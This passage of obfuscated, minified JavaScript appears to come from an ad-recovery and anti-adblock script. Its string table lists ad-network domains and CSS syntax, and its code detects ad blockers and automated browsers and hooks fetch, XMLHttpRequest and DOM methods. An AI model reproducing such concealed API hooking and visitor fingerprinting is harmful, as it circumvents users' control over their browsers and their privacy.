one|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','trim','RegExp_exec','PerformanceEntry_name','cust_params','\x20not\x20an\x20object','installedModules','apply','_ad','safeframe.googlesyndication.com','Element_insertAdjacentHTML','memory','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','do69ll745l27z.cloudfront.net','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','configurable','WebGLRenderingContext\x20is\x20null','criteo.com','No\x20element\x20indexed\x20by\x20','aditude','return','<time>|none|x-weak|weak|medium|strong|x-strong','inventory_id','DOMContentLoaded','33across.com','[historical-ligatures|no-historical-ligatures]','!boolean-group','/static/topics/topics_frame.html','<\x27margin-bottom\x27>','ad.as.amanad.adtdp.com','getComputedStyle','alert','replace|add|accumulate','lvh','naver','navigator.appVersion\x20is\x20undefined','https://cdn.privacy-mgmt.com','11556559rvtViH','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','smsonline.cloud','ads-refinery89.adhese.com','land','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','Selector','name','https:','smadex.com','Identifier\x20is\x20expected\x20but\x20function\x20found','defaultPrevented','image-set(\x20<image-set-option>#\x20)','str','kueezrtb.com','consumeUntilLeftCurlyBracket','reset','lijit.com','bored_panda_events','unshift','[<counter-name>\x20<integer>?]+|none','prev_iu_szs','auto|<custom-ident>','ad.gt','top','__lastWatirConfirm','contentsfeed.com','rotateZ(\x20[<angle>|<zero>]\x20)','excludeHosts','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','eatIdent','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','referrerPolicy','auto|avoid|avoid-page|avoid-column|avoid-region','none|[first||[force-end|allow-end]||last]','concat','navigator.webdriver\x20is\x20undefined','auto|<string>','normal|always','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<\x27inset-inline\x27>','thebrighttag.com','/report','sleipnir/','AtruleDescriptor','reduce','generate','HTMLAnchorElement_port','Too\x20many\x20hex\x20digits','Apple','<counter-style-name>|symbols(\x20)','not-','admaru.net','<line-style>{1,4}','configIndex','directives','-ad','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<\x27margin-block\x27>','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','lvi','<symbol>\x20<symbol>?','<image>|<color>','Unknown\x20context\x20`','RegExp_test','adjacket','normal|<percentage>','initMain','start|end|center|justify|distribute','aria-label','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','as-tester-handler-added','`\x20has\x20no\x20known\x20descriptors','reversed(\x20<counter-name>\x20)','setAttributeNS','as-extra','optable.co','params','isVisibleIframe','nearest-neighbor|bicubic','slot_element_id','otSDKStub','query','supports(','HTMLScriptElement_src','aweber.com','performance_gpt_ad_rendered','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','__as_xhr_open_args','matchMedia','fXFCPHpgUFpbWUg6MHNqdmFPcA==','sourceContentFor','gemius.pl','unknown','w\x20=\x20window.parent;','mfadsrvr.com','targeting','tag','agkn.com','matches','onmozfullscreenchange','skipUntilBalanced','before','adnxs.com','[id^=\x22div-gpt-\x22]','Combinator','\x22></script></head><body></body></html>','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','content-box|padding-box|border-box|fill-box|stroke-box|view-box','ad.doorigo.co.kr','error','Element_removeAttribute','rex','esp.rtbhouse.com','<custom-ident>|<string>','timeZone','removeChild','text_ads','getSetCookie','throwError','Counter','Forward\x20report\x20url\x20to\x20engineers','<dashed-ident>','scroll(\x20[<axis>||<scroller>]?\x20)','auto|<length-percentage>','https://html-load.cc','custom-ident','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','peek','<box>|margin-box','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','AddMatchOnce','https://ad.yieldlab.net/yp','[<ident-token>|\x27*\x27]?\x20\x27|\x27','safe','<\x27left\x27>','timestamp','Document_querySelector','not\x20<media-in-parens>','as_skip','replaceChild','sidead','getContext','adv-','as_domain','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','description','Terminate\x20-\x20not\x20active','<type-selector>|<subclass-selector>','url','Blocked\x20interstial\x20slot\x20define:','<track-size>+','skimresources.com','parseContext','\x20is\x20blocked','filename','/prebid.js','conative.network','tan(\x20<calc-sum>\x20)','googletagservices.com','admiral','result','isSafari','isVisibleContent','domcontentloaded','as_parent','onclick','1.9.1','none|all','<line-width>{1,4}','\x22inventories\x22','prompt','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Function\x20name\x20must\x20be\x20`url`','__as_xhr_onload','SIMID:','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','onorientationchange','isVisibleNode','gpt-nextmillennium','publisherId','https://onetag-sys.com/prebid-request','data-target','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','ads-','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','warn','gecko','adx.digitalmatter.services','none|auto|<percentage>','lax','ltr|rtl','SyntaxMatchError','adscale.de','<length-percentage>{1,2}','contrast(\x20[<number-percentage>]\x20)','mustExcludeStrings','gpt-geniee','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','hooked_page','HTMLMediaElement_src','insertAdjacentHTML','<\x27align-content\x27>\x20<\x27justify-content\x27>?','video','HTMLElement','polarbyte.com','HTMLMetaElement_httpEquiv','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','matchStack','marker-end','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','Symbol','ad.360yield-basic.com','item\x20doesn\x27t\x20belong\x20to\x20list','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','cache','explicit','px-cloud.net','sp.','-webkit-calc(','adm','infinite|<number>','players','expires','syntax','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','electron','browsiprod.com','cap','stackadapt.com','}-token','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','DONE','</div>','walk','getCategoryExclusions','hash-token','auto|grayscale','monitoring','img_dggnaogcyx5g7dge2a9x2g7yda9d','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','findWsEnd','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<complex-real-selector>#','getSlots','abs(\x20<calc-sum>\x20)','HTMLSourceElement','normal|[<number>\x20<integer>?]','_phantom','noopener','/dbm/ad','calc(\x20<calc-sum>\x20)','<svg-length>','length','nightmarejs','pbjsList','none|all|[digits\x20<integer>?]','at-keyword-token','getBoundingClientRect','content','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','deg','tokenBefore','originalUrl','Invalid\x20reserved\x20state:\x20','Property','ups.analytics.yahoo.com','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','<\x27margin-left\x27>{1,2}','srcset','hsl|hwb|lch|oklch','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','cachedResultIsInAdIframe','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','[INVENTORY]\x20found\x20visible\x20','<family-name>#','ACK','getUserIds','distinctiveProps','getDomId','Unknown\x20node\x20type:\x20','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','__driver_evaluate','<declaration>','[<compound-selector>?\x20<pseudo-compound-selector>*]!','splice','flow|flow-root|table|flex|grid|ruby','/cou/api_reco.php','hasAttribute','get\x20','fill|contain|cover|none|scale-down','options','ADNXSMediation','i|s','isBrave','auto|[over|under]&&[right|left]?','ocelot.studio','gpt-enliple','cootlogix.com','idSubstring','addIframeVisibilityCheckHandler',';\x20Secure','clip-path','tagNameFilter','360yield.com','<div','tokens','windowExternal','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<any-value>','<absolute-size>|<relative-size>|<length-percentage>','device-cmyk(\x20<number>#{4}\x20)','toLowerCase','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','requestNonPersonalizedAds','medium','uBO:','setProperty','hardwareConcurrency','adtelligent.com','option\x20maxAge\x20is\x20invalid','mixed|upright|sideways','default','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','listenerId','<combinator>?\x20<complex-selector>','iionads.com','split','[pack|next]||[definite-first|ordered]','el.quizlet.com','normal|strong|moderate|none|reduced','responseXML','dppx','ats.rlcdn.com','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','contentDocument','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','inventories','(\x5cs|>)','consentmanager.net','atob','htlb.casalemedia.com','openx.net','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','yandex.ru','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','pos','cqw','protectedHeader','none|<transform-list>','__nightmare','<page-selector-list>','defineProperties','firefox','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','idSubstrings','scanSpaces','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','secure','adsdk.microsoft.com','onmousedown','normal|reverse|alternate|alternate-reverse','nextCharCode','localStorage','httponly','callback','requestAnimationFrame','shouldStorageWaitForTcf','fetch:\x20','x-frame-width','command','window.process\x20is','action','<shape-box>|fill-box|stroke-box|view-box','a3luYg==','enums','https://pbs.nextmillmedia.com/openrtb2/auction','<\x27flex-shrink\x27>','geniee-prebid','data-meta','atmedia.hu','<length>{1,4}','content-ad','tokenIndex','<target-counter()>|<target-counters()>|<target-text()>','mailto:','XMLHttpRequest_responseType','setItem','condition','OWptYW53eXF4MHM1NHp1dG82aA==','getAttributeKeys','fromSetString','bounceexchange.com','pageview','as_logs','fminer','lvb','sourceMapURL\x20could\x20not\x20be\x20parsed','w\x20=\x20window.parent.parent;','SharedStorageWorklet_addModule','__phantomas','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','auto|<svg-length>','sourceMap','/cou/iframe','number-token','none|<track-list>|<auto-track-list>','yieldlove-ad-serving.net','Array','vmin','blocked_script_cache','document_getElementById','base','ping','permutive.com','lineItemId','[auto|<integer>]{1,3}','MSG_SYN_URG','notifications','orientation','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','nn_','releaseEvents','<!--','YmphM3prZnZxbHRndTVzdzY3OG4=','Unknown\x20property','https://pagead2.googlesyndication.com/gampad/ads','Bad\x20syntax','<forgiving-selector-list>','Window','sizes','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','bind','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','map','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','click','<\x27border-bottom-left-radius\x27>','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','data-ignore','Element_classList','.constructor','getAdUnitPath','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','HTMLIFrameElement_srcdoc','<ident-token>|<function-token>\x20<any-value>?\x20)','5791956gXJVsW','break-walk','Function_toString','selenium-evaluate','<string>|<custom-ident>+','HTMLTableCaptionElement','<blend-mode>#','normal|spell-out||digits||[literal-punctuation|no-punctuation]','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','eatDelim','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','cef','liadm.com','domain\x20switch:\x20no\x20src\x20attribute','unhandled\x20exception','contains','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','webkitResolveLocalFileSystemURL','padStart','<bg-image>#','slimerjs','eventType','versions','larger|smaller','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','googletagmanager.com','token','raider.io','adfit','(function(){','__fxdriver_unwrapped','hookWindowProperty\x20Error:\x20','INVENTORY_FRAME','isElementDisplayNone','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','clickiocdn.com','getAttribute','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','preload','<integer>|auto','UNKNOWN','script_version','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','var(','domAutomation','closed','/pagead/drt/ui','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','consumeUntilBalanceEnd','as_location','break','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','\x20iterations','<length>|<percentage>','_serializeMappings','selectorText','shouldPageviewOnUrlChange','tagName','-moz-calc(','Blocked\x20prebid\x20request\x20error\x20for\x20','<percentage>|<length>|<number>','ACK_INVISIBLE','closest','<url>|none','googMsgType','https://imasdk.googleapis.com','left|right|none|inline-start|inline-end','properties','smartyads.com','findAll','botd\x20timeout','anyclip.com','[<line-names>|<name-repeat>]+','andbeyond.media','blocked','now','triggerCount','startLine','Raw','IdSelector','<\x27align-items\x27>\x20<\x27justify-items\x27>?','checkStructure','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','simpli.fi','Number','gpt-anymind','htlad-','MediaQuery','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','dvmax','Window_fetchLater','webkit','<\x27border-top-color\x27>','JSON','fonts.googleapis.com','unsafe|safe','dyv1bugovvq1g.cloudfront.net','Element_setHTMLUnsafe','Element_hasAttribute','<\x27margin-inline\x27>','adshield-loaded','recognizer','deep','https://static.criteo.net/js/ld/publishertag.prebid.js','media-amazon.com','__isProxy','smilewanted.com','findDeclarationValueFragments','<single-animation-direction>#','cookie','gwd-','auto|isolate','<\x27flex-basis\x27>','khz','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','inset?&&<length>{2,4}&&<color>?','auto|optimizeSpeed|crispEdges|geometricPrecision','copy','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','Wrong\x20value\x20`','ad-','\x22googMsgType\x22','/filter-fingerprint','dpcm','adClosed','ep2.adtrafficquality.google','aborted','pipeThrough','getAtrule','as_version','else','as_inventory_frame_listener_adder','_grecaptcha_ready','gptFetchSlots','__lastWatirPrompt','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','integrity','Expect\x20`','_as_injected_functions','null','pagead/js/dv3.js','none|all|<dashed-ident>#','<\x27min-height\x27>','appendScriptElementAsync','cachedAt','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','__webdriver_evaluate','is_admiral_adwall_rendered','getLastListNode','Element_className','Element_querySelectorAll','_map','trimLeft','original_url','script-src-elem','none|<length>','boundingClientRect','HTMLElement_innerText','as_','googletag','</a></span>','search','syntaxStack','gstatic.com','from','stylesheet','consumeUntilSemicolonIncluded','webdriver','<shape>|auto','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','duration','https://googleads.g.doubleclick.net/pagead/ads','<boolean-expr[','Terminate\x20-\x20IVT\x20blocked','cs.lkqd.net','auto|all|none','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','not','div','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','isTargetUrl','adnxs-simple.com','inline|block|horizontal|vertical','exports','addEventListener','cookieless-data.com','[auto|reverse]||<angle>','cdn.flashtalking.com','s0.2mdn.net','class\x20extends\x20self.XMLHttpRequest','body','<single-animation-timeline>#','mustIncludeStrings','gpt-andbeyond','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','normal|break-word','[Profile\x20Handler]','isArray','{-token','<\x27margin\x27>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','auto|from-font|[under||[left|right]]','c2shb.pubgw.yahoo.com','adthrive-','blur(\x20<length>\x20)','none|railed','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','getTargetingKeys','findAllFragments','gpt_loaded_time','ad-delivery.net','adUnitPath','navigator','.pages.dev','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','wrap|none','HTMLIFrameElement_name','document','.end','HTMLImageElement','isElementVisibilityHidden','true','the-ozone-project.com','afterend','elapsed_time_ms','ops','__selenium_unwrapped','meta[name=\x22as-event-handler-added\x22]','[none|<dashed-ident>]#','.gamezop.com','hidden','border-box|content-box|margin-box|padding-box','https://www.google.com','normal|light|dark|<palette-identifier>','<\x27inset\x27>','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','psts','rule','uidapi.com','[shorter|longer|increasing|decreasing]\x20hue','width','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','welt.de','w2g','Advertisement','Destroying\x20blocked\x20slots\x20:\x20','Unknown\x20at-rule\x20descriptor','kind','sandbox','sdk_version','<angle>|<percentage>','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','allocateCursor','generic','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','richaudience.com','isInIframe','teads.tv','context','ad-unit','adma','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','[<geometry-box>|no-clip]#','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','coupang','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','DeclarationList','<div\x20class=\x22CAN_ad\x22>','dn0qt3r0xannq.cloudfront.net','fullscreen','<!DOCTYPE\x20html>','amazon-adsystem.com','imprnt-cnt','insertAdjacentElement','HTMLScriptElement_attributionSrc','relative','number','adingo','__gpp\x20not\x20found\x20within\x20timeout','`\x20should\x20not\x20contain\x20a\x20prelude','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','http://','getFirstListNode','Declaration','getTargeting','fastclick.net','hooked','usedJSHeapSize','Block','admost.com','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','browserLanguage','<\x27inline-size\x27>','admz','fetchParams','children','[Bot]\x20bot\x20UA\x20detected,\x20ua=','__as_is_ready_state_change_loading','single|multiple','as_key','adsappier.com','none|mandatory|proximity','Identifier\x20or\x20asterisk\x20is\x20expected','Operator','<unknown>','creativeId','ar-v1','https://btlr.sharethrough.com/universal/v1','umogames.com','ins','s2s.t13.io','_sorted','pub.network','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','[id^=\x22dfp-ad-\x22]'];a2s=function(){return Sa;};return a2s();}(function(s,l){const ba=a2l,D=s();while(!![]){try{const b=parseInt(ba(0xc0d))/0x1*(parseInt(ba(0x1023))/0x2)+parseInt(ba(0xfcb))/0x3*(-parseInt(ba(0xb2d))/0x4)+-parseInt(ba(0xff4))/0x5+-parseInt(ba(0xa3a))/0x6+parseInt(ba(0xc6a))/0x7*(parseInt(ba(0x47e))/0x8)+-parseInt(ba(0x85c))/0x9*(parseInt(ba(0x4d7))/0xa)+-parseInt(ba(0x29d))/0xb*(-parseInt(ba(0xe2d))/0xc);if(b===l)break;else D['push'](D['shift']());}catch(L){D['push'](D['shift']());}}}(a2s,0xd4ce5),((()=>{const qY=a2l;var s={0x23b5:(L,O,C)=>{'use strict';const bd=a2l;C['d'](O,{'A':()=>c});let u='',Q=bd(0x609);try{var V;u=null!==(V=document[bd(0x1f4)][bd(0xe51)](bd(0xbec)))&&void 0x0!==V?V:bd(0xcc8);const X=document[bd(0x1f4)][bd(0xe51)](bd(0x5a0))||document[bd(0x1f4)][bd(0xe51)](bd(0x1011));X&&(Q=new URL(X,window[bd(0x5bd)][bd(0xc14)])[bd(0xff3)]);}catch(j){}const c={'version':bd(0x454),'sdkVersion':u,'endpoint':Q,'env':bd(0x744),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(L,O,C)=>{'use strict';const bT=a2l;C['d'](O,{'R0':()=>c,'WH':()=>Q,'qj':()=>V,'w4':()=>j,'z3':()=>X}),C(0xbb5);const u={'appendChild':Node[bT(0x63b)][bT(0x291)],'insertBefore':Node[bT(0x63b)][bT(0x8f1)]};function Q(E,f){const bg=bT;f[bg(0x352)]?u[bg(0x8f1)][bg(0x2fb)](f[bg(0x387)],E,f[bg(0x352)]):u[bg(0x291)][bg(0x2fb)](f[bg(0xa2c)],E);}function V(E){const bz=bT;u[bz(0x291)][bz(0x2fb)](document[bz(0xb8c)],E);}function c(E){const L0=bT,f=document[L0(0xc09)](E[L0(0xe67)]);for(const q of E[L0(0x99a)]())f[L0(0x33e)](q,E[L0(0xe51)](q));return f[L0(0x91e)]=E[L0(0x91e)],f;}function X(){const L1=bT;try{if(null!=window[L1(0xf04)][L1(0x24b)]&&L1(0xd93)===window[L1(0xf04)][L1(0x24b)][L1(0xd93)][L1(0xc71)])return!0x0;}catch(E){}return!0x1;}const j=E=>{const L2=bT;try{const f=new CSSStyleSheet();f[L2(0x26e)](L2(0x83b));const q=f[L2(0xa2e)][0x0][L2(0xe65)];f[L2(0xa2e)][0x0][L2(0xe65)]=E;const y=f[L2(0xa2e)][0x0][L2(0xe65)];return y===q||y[L2(0xda5)]()===E[L2(0xda5)]()?E:y;}catch(M){return E;}};},0xff7:(L,O,C)=>{'use strict';const L3=a2l;C['d'](O,{'FA':()=>P,'H4':()=>G,'Ki':()=>z,'jy':()=>Y});var Q=C(0x1d7d),V=C(0x4c5),X=C(0x215e),j=C(0x1974),q=C(0x1fbd),M=C(0x1b34),R=C(0xbb5),B=C(0x261a);let K,I;const S=L3(0xbe1),W=L3(0x64d);let U=0x0;function F(){const L4=L3;return![L4(0x559)][L4(0xabe)](s0=>location[L4(0x724)][L4(0x653)](s0))&&!window[L4(0xd0c)];}function P(){const L5=L3;return V['A'][L5(0x1ec)](W)||U[L5(0x9fd)]();}async function G(s0){const L6=L3;return L6(0xf0d)===V['A'][L6(0x1ec)](L6(0x103d),!0x1)||!(!(window[L6(0x5bd)][L6(0xed1)]+window[L6(0x5bd)][L6(0xb83)])[L6(0x766)](L6(0x540))&&L6(0xf0d)!==V['A'][L6(0x1ec)](L6(0x540),!0x1))||(void 0x0!==K?K:F()&&(0x0,M['aX'])()?(K=!0x0,J(s0)[L6(0x9a6)](s1=>{const L7=L6;let [s2,s3]=s1;K=s2,U=s3,V['A'][L7(0x4fd)](W,U[L7(0x9fd)]()),(0x0,M['uD'])(s2);}),!0x0):([K,U]=await J(s0),V['A'][L6(0x4fd)](W,U[L6(0x9fd)]()),(0x0,M['uD'])(K),K));}async function Y(s0){const L8=L3;return L8(0xf0d)===V['A'][L8(0x1ec)](L8(0x103d),!0x1)||(void 0x0!==I?I:F()&&![L8(0x6a9)][L8(0xabe)](s1=>location[L8(0x724)][L8(0x653)](s1))&&L8(0xf0d)===V['A'][L8(0x1ec)](S)?(Z(s0)[L8(0x9a6)](s1=>{const L9=L8;I=s1,V['A'][L9(0x4fd)](S,s1[L9(0x9fd)]());}),!0x0):(I=await Z(s0),V['A'][L8(0x4fd)](S,I[L8(0x9fd)]()),I));}async function J(s0){return await(async function(){const Ls=a2l;let s1=!0x1;try{const s2=document[Ls(0xc09)](Ls(0xf65));s2[Ls(0x33e)]('id',Ls(0xf33)),document[Ls(0xb8c)][Ls(0x291)](s2),s2[Ls(0x33e)](Ls(0xbbb),Ls(0xc20));const s3=['ad',Ls(0xa83),Ls(0xf33),Ls(0xfab),Ls(0x1052),Ls(0xa29),Ls(0x9e6),Ls(0x5ab),Ls(0xdeb),Ls(0x43e),Ls(0x6f1),Ls(0xb88),Ls(0xab1),Ls(0x7f9),Ls(0x397),Ls(0x7da),Ls(0xce1),Ls(0x8c1),Ls(0x468)];for(const s4 of s3){s2[Ls(0x8a0)]=s4,await(0x0,j['c'])(s6=>setTimeout(s6,0x1));const 